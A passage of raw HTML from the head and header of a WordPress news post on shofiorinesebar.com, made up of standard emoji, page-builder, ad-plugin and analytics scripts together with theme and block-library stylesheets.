void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- shofiorinesebar.com is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><script id="shofi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shofiorinesebar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='scb-streamcast-block-style-css' href='https://shofiorinesebar.com/wp-content/plugins/streamcast/build/view.css?ver=2.3.7' media='all' />
<link rel='stylesheet' id='scb-style-css' href='https://shofiorinesebar.com/wp-content/plugins/streamcast/public/css/radio.css?ver=2.3.8' media='all' />
<link rel='stylesheet' id='scb-player-style-css' href='https://shofiorinesebar.com/wp-content/plugins/streamcast/public/css/styles.css?ver=2.3.8' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sek-base-light-css' href='https://shofiorinesebar.com/wp-content/plugins/nimble-builder/assets/front/css/sek-base-light.min.css?ver=3.3.4' media='all' />
<link rel='stylesheet' id='newscut-google-fonts-css' href='https://shofiorinesebar.com/wp-content/fonts/f55bb361bf5f6aff36699242916c7c7c.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='sidr-nav-css' href='https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/sidr/css/jquery.sidr.dark.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='slick-css' href='https://shofiorinesebar.com/wp-content/themes/newscut/assets/lib/slick/css/slick.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newscut-style-css' href='https://shofiorinesebar.com/wp-content/themes/newscut/style.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='sek-dyn-skp__global-css' href='https://shofiorinesebar.com/wp-content/uploads/nimble_css/skp__global.css?ver=1767689225' media='all' />
<script id="nb-js-app-js-extra">
var sekFrontLocalized = {"isDevMode":"","isCustomizing":"","frontNonce":{"id":"SEKFrontNonce","handle":"1bb874b900"},"skope_id":"skp__post_post_5314","recaptcha_public_key":"","lazyload_enabled":"1","video_bg_lazyload_enabled":"1","load_front_assets_on_dynamically":"","assetVersion":"3.3.4","frontAssetsPath":"https:\/\/shofiorinesebar.com\/wp-content\/plugins\/nimble-builder\/assets\/front\/","contextuallyActiveModules":{"czr_image_module":["__nimble__71a2463a3c16","__nimble__bf1b39e12693","__nimble__b82e88c55339","__nimble__1ecca2b239bd","__nimble__0f7460b98455","__nimble__2586d52d587d","__nimble__7abd3ff4f524","__nimble__ac04962b0a06","__nimble__35de4a8d0116","__nimble__90a4f64205eb","__nimble__376f45d5d055"],"czr_tiny_mce_editor_module":["__nimble__ef112527f002"]},"fontAwesomeAlreadyEnqueued":"","partialFrontScripts":{"slider-module":"nb-needs-swiper","menu-module":"nb-needs-menu-js","front-parallax":"nb-needs-parallax","accordion-module":"nb-needs-accordion"}};
</script>
<script id="nb-js-app-js-after">
window.nb_={},function(e,t){if(window.nb_={isArray:function(e){return Array.isArray(e)||"[object Array]"===toString.call(e)},inArray:function(e,t){return!(!nb_.isArray(e)||nb_.isUndefined(t))&&e.indexOf(t)>-1},isUndefined:function(e){return void 0===e},isObject:function(e){var t=typeof e;return"function"===t||"object"===t&&!!e},errorLog:function(){nb_.isUndefined(console)||"function"!=typeof window.console.log||console.log.apply(console,arguments)},hasPreloadSupport:function(e){var t=document.createElement("link").relList;return!(!t||!t.supports)&&t.supports("preload")},listenTo:function(e,t){nb_.eventsListenedTo.push(e);var n={"nb-jquery-loaded":function(){return"undefined"!=typeof jQuery},"nb-app-ready":function(){return void 0!==window.nb_&&nb_.wasListenedTo("nb-jquery-loaded")},"nb-swipebox-parsed":function(){return"undefined"!=typeof jQuery&&void 0!==jQuery.fn.swipebox},"nb-main-swiper-parsed":function(){return void 0!==window.Swiper}},o=function(o){nb_.isUndefined(n[e])||!1!==n[e]()?t():nb_.errorLog("Nimble error => an event callback could not be fired because conditions not met => ",e,nb_.eventsListenedTo,t)};"function"==typeof t?nb_.wasEmitted(e)?o():document.addEventListener(e,o):nb_.errorLog("Nimble error => listenTo func param is not a function for event => ",e)},eventsEmitted:[],eventsListenedTo:[],emit:function(e,t){if(!(nb_.isUndefined(t)||t.fire_once)||!nb_.wasEmitted(e)){var n=document.createEvent("Event");n.initEvent(e,!0,!0),document.dispatchEvent(n),nb_.eventsEmitted.push(e)}},wasListenedTo:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsListenedTo,e)},wasEmitted:function(e){return"string"==typeof e&&nb_.inArray(nb_.eventsEmitted,e)},isInScreen:function(e){if(!nb_.isObject(e))return!1;var t=e.getBoundingClientRect(),n=Math.max(document.documentElement.clientHeight,window.innerHeight);return!(t.bottom<0||t.top-n>=0)},isCustomizing:function(){return!1},isLazyLoadEnabled:function(){return!nb_.isCustomizing()&&!1},preloadOrDeferAsset:function(e){if(e=e||{},nb_.preloadedAssets=nb_.preloadedAssets||[],!nb_.inArray(nb_.preloadedAssets,e.id)){var t,n=document.getElementsByTagName("head")[0],o=function(){if("style"===e.as)this.setAttribute("rel","stylesheet"),this.setAttribute("type","text/css"),this.setAttribute("media","all");else{var t=document.createElement("script");t.setAttribute("src",e.href),t.setAttribute("id",e.id),"script"===e.as&&t.setAttribute("defer","defer"),n.appendChild(t),i.call(this)}e.eventOnLoad&&nb_.emit(e.eventOnLoad)},i=function(){if(this&&this.parentNode&&this.parentNode.contains(this))try{this.parentNode.removeChild(this)}catch(e){nb_.errorLog("NB error when removing a script el",el)}};("font"!==e.as||nb_.hasPreloadSupport())&&(t=document.createElement("link"),"script"===e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):(t.setAttribute("href",e.href),"style"===e.as?t.setAttribute("rel",nb_.hasPreloadSupport()?"preload":"stylesheet"):"font"===e.as&&nb_.hasPreloadSupport()&&t.setAttribute("rel","preload"),t.setAttribute("id",e.id),t.setAttribute("as",e.as),"font"===e.as&&(t.setAttribute("type",e.type),t.setAttribute("crossorigin","anonymous")),t.onload=function(){this.onload=null,"font"!==e.as?e.onEvent?nb_.listenTo(e.onEvent,function(){o.call(t)}):o.call(t):e.eventOnLoad&&nb_.emit(e.eventOnLoad)},t.onerror=function(t){nb_.errorLog("Nimble preloadOrDeferAsset error",t,e)}),n.appendChild(t),nb_.preloadedAssets.push(e.id),i.call(e.scriptEl))}},mayBeRevealBG:function(){this.getAttribute("data-sek-src")&&(this.setAttribute("style",'background-image:url("'+this.getAttribute("data-sek-src")+'")'),this.className+=" sek-lazy-loaded",this.querySelectorAll(".sek-css-loader").forEach(function(e){nb_.isObject(e)&&e.parentNode.removeChild(e)}))}},window.NodeList&&!NodeList.prototype.forEach&&(NodeList.prototype.forEach=function(e,t){t=t||window;for(var n=0;n<this.length;n++)e.call(t,this[n],n,this)}),nb_.listenTo("nb-docready",function(){var e=document.querySelectorAll("div.sek-has-bg");!nb_.isObject(e)||e.length<1||e.forEach(function(e){nb_.isObject(e)&&(window.sekFrontLocalized&&window.sekFrontLocalized.lazyload_enabled?nb_.isInScreen(e)&&nb_.mayBeRevealBG.call(e):nb_.mayBeRevealBG.call(e))})}),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll)nb_.emit("nb-docready");else{var n=function(){nb_.wasEmitted("nb-docready")||nb_.emit("nb-docready")};document.addEventListener("DOMContentLoaded",n),window.addEventListener("load",n)}}(window,document),function(){var e=function(){var e="nb-jquery-loaded";nb_.wasEmitted(e)||nb_.emit(e)},t=function(n){n=n||0,void 0!==window.jQuery?e():n<30?setTimeout(function(){t(++n)},200):window.console&&window.console.log&&console.log("Nimble Builder problem : jQuery.js was not detected on your website")},n=document.getElementById("nb-jquery");n&&n.addEventListener("load",function(){e()}),t()}(),window,document,nb_.listenTo("nb-jquery-loaded",function(){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.scriptsLoadingStatus={},nb_.ajaxLoadScript=function(e){jQuery(function(t){e=t.extend({path:"",complete:"",loadcheck:!1},e),nb_.scriptsLoadingStatus[e.path]&&"pending"===nb_.scriptsLoadingStatus[e.path].state()||(nb_.scriptsLoadingStatus[e.path]=nb_.scriptsLoadingStatus[e.path]||t.Deferred(),jQuery.ajax({url:sekFrontLocalized.frontAssetsPath+e.path+"?"+sekFrontLocalized.assetVersion,cache:!0,dataType:"script"}).done(function(){"function"!=typeof e.loadcheck||e.loadcheck()?"function"==typeof e.complete&&e.complete():nb_.errorLog("ajaxLoadScript success but loadcheck failed for => "+e.path)}).fail(function(){nb_.errorLog("ajaxLoadScript failed for => "+e.path)}))})})}),nb_.listenTo("nb-jquery-loaded",function(){jQuery(function(e){sekFrontLocalized.load_front_assets_on_dynamically&&(nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/ccat-nimble-front.js":"js/ccat-nimble-front.min.js"}),e.each(sekFrontLocalized.partialFrontScripts,function(e,t){nb_.listenTo(t,function(){nb_.ajaxLoadScript({path:sekFrontLocalized.isDevMode?"js/partials/"+e+".js":"js/partials/"+e+".min.js"})})}))})});
</script>
<script src="https://shofiorinesebar.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/shofiorinesebar.com","hash_tracking":"false","v4_id":"G-9MES92PFBM"};</script>
<script id="nb-jquery" src="https://shofiorinesebar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://shofiorinesebar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/shofiorinesebar.com\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5314&search_query&page_uri=[base64]","keepOnlineRequestUrl":"https:\/\/shofiorinesebar.com\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=5314&search_query&page_uri=[base64]","option":{"dntEnabled":false,"cacheCompatibility":"1"}};
</script>
<script src="https://shofiorinesebar.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.6.4" id="wp-statistics-tracker-js"></script>
<link rel="https://api.w.org/" href="https://shofiorinesebar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shofiorinesebar.com/wp-json/wp/v2/posts/5314" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shofiorinesebar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://shofiorinesebar.com/?p=5314' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://shofiorinesebar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshofiorinesebar.com%2F2022%2F11%2F30%2F%25d0%25b2%25d1%258a%25d0%25b7%25d0%25bc%25d1%2583%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bc%25d0%25b0%25d0%25b9%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b0%25d1%2585%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d0%25ba%25d0%25b0-%25d0%25b2%25d0%25bb%25d0%25b8%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://shofiorinesebar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fshofiorinesebar.com%2F2022%2F11%2F30%2F%25d0%25b2%25d1%258a%25d0%25b7%25d0%25bc%25d1%2583%25d1%2582%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bc%25d0%25b0%25d0%25b9%25d0%25ba%25d0%25b8-%25d0%25b2-%25d0%25b0%25d1%2585%25d0%25b5%25d0%25bb%25d0%25be%25d0%25b9-%25d1%2583%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b8%25d0%25bd%25d0%25ba%25d0%25b0-%25d0%25b2%25d0%25bb%25d0%25b8%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.12.7 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-5 { width:100%; max-width:250px; height:100%; max-height:160px; margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Analytics by WP Statistics v14.3.5 - https://wp-statistics.com/ -->

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<link rel="icon" href="https://shofiorinesebar.com/wp-content/uploads/2022/05/cropped-cropped-nowo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shofiorinesebar.com/wp-content/uploads/2022/05/cropped-cropped-nowo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shofiorinesebar.com/wp-content/uploads/2022/05/cropped-cropped-nowo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shofiorinesebar.com/wp-content/uploads/2022/05/cropped-cropped-nowo-1-270x270.png" />
<style type='text/css' media='all'>
    .site-logo .custom-logo-link{
    max-width:  300px;
    }

    @media (min-width: 1200px) {
    .header-titles .custom-logo-name{
    font-size: 70px;
    }
    }

    body, input, select, optgroup, textarea{
    color: #404040;
    }

    a,
    .widget-title,
    .block-title-wrapper .block-title{
    color: #000000;
    }

    .megamenu-recent-article,
    .widget_recent_entries ul li,
    .widget_categories ul li,
    .widget_pages ul li,
    .widget_archive ul li,
    .widget_meta ul li,
    .widget_recent_comments ul li,
    .widget_block .wp-block-latest-posts li,
    .widget_block .wp-block-categories li,
    .widget_block .wp-block-archives li,
    .widget_block .wp-block-latest-comments li{
    border-bottom-color: rgba(0,0,0,0.1);
    }

    .theme-svg-seperator{
    color: rgba(0,0,0,0.1);
    }

    .custom-background .theme-block .theme-block-title .block-title,
    .custom-background .widget .widget-title,
    .custom-background .sidr,
    .custom-background .header-searchbar-inner,
    .custom-background .offcanvas-wraper,
    .custom-background .booster-block .be-author-details .be-author-wrapper{
    background-color: #;
    }
    </style>  </head>
  <body class="nb-3-3-4 nimble-no-local-data-skp__post_post_5314 nimble-no-group-site-tmpl-skp__all_post post-template-default single single-post postid-5314 single-format-standard wp-embed-responsive sek-hide-rc-badge left-sidebar twp-single-full aa-prefix-shofi-">
        <div id="nimble-page" class="">
      <a class="sek-skip-link sek-screen-reader-text" href="#nimble-page">Skip to content</a>
      <header id="nimble-header" class="">
                    <div class="sektion-wrapper nb-loc " data-sek-level="location" data-sek-id="nimble_global_header" data-sek-is-global-location=&quot;true&quot; data-sek-is-header-location="true"  >    <div data-sek-level="section" data-sek-id="__nimble__f803c9a3e54f"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__bcc3c66522e8" class="sek-column sek-col-base sek-col-100   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__71a2463a3c16" data-sek-module-type="czr_image_module" class="sek-module  sek-has-bg " title="" data-sek-has-bg="true" data-sek-src="https://shofiorinesebar.com/wp-content/uploads/2023/09/б.png" data-sek-lazy-bg="true"    ><div class="sek-css-loader sek-mr-loader"><div></div><div></div><div></div></div>    <div class="sek-module-inner">
      <figure class=" box-shadow sek-hover-effect-zoom-out sek-img" title="301056505_422043943140740_5221600250212407594_n"><img width="150" height="150" src="https://shofiorinesebar.com/wp-content/uploads/2023/01/301056505_422043943140740_5221600250212407594_n-150x150.png" class="attachment-thumbnail size-thumbnail no-lazy" alt="" /></figure>    </div>
</div>                    </div>
    </div>        </div>
      </div>
  </div><div data-sek-level="section" data-sek-id="__nimble__b14b339fa5e8"  class="sek-section sek-has-modules   "    >
      <div class="sek-container-fluid">
        <div class="sek-row sek-sektion-inner">
            <div data-sek-level="column" data-sek-id="__nimble__2c5f878d4b72" class="sek-column sek-col-base sek-col-33   "     >        <div class="sek-column-inner ">
                            <div data-sek-level="module" data-sek-id="__nimble__bf1b39e12693" data-sek-module-type="czr_image_module" class="sek-module   " title=""     >    <div class="sek-module-inner">
